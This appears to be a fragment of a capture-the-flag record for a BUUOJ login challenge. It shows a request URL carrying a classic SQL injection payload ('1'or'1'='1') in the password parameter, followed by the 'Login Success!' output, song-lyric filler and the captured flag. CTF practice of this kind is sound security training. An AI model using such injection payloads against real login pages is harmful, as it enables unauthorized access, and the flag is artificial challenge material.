 1ab42dc7-7416-47e2-8f86-2bd545955c99.node3.buuoj.cn/check.php?username=admin&password=1%27or%271%27%3D%271
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
flag:
OBEY THE LAW
AND REPEAT AFTER ME:
flag{acd86fa6-0149-48e5-91ff-e8aafca2df72}
FREE